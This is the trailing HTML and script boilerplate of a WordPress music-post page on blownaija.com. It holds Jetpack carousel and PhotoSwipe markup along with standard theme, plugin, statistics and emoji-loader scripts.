						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"bd53f8d58a","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"aee739425e","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"238c446ee9","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"95f67c0820","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1993,"search_query":"","signature":"99405e5381ad2b72ea66ebbe1ab0004f","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1993,"search_query":"","signature":"99405e5381ad2b72ea66ebbe1ab0004f","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=6f67f52c72"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"1993\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "1993" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"793b0805b4","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Faudiovideo-eberechi-zion-iyanu%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>